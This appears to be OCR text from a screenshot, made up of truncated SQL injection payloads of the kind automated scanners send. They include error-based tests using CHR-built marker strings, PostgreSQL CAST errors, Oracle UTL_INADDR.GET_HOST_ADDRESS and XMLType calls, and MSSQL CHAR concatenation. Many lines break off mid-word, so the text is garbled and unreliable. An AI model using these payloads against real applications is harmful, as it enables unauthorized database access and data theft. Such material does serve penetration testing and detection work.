
(SELECT (CASE WHEN (9162=9162) THE
-3148') OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::tex
-3347)) OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THE
-3791%' OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||
(SELECT (CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::tex
-4237') OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE
-4683") OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::tex
-4848') OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THE
-4942' OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||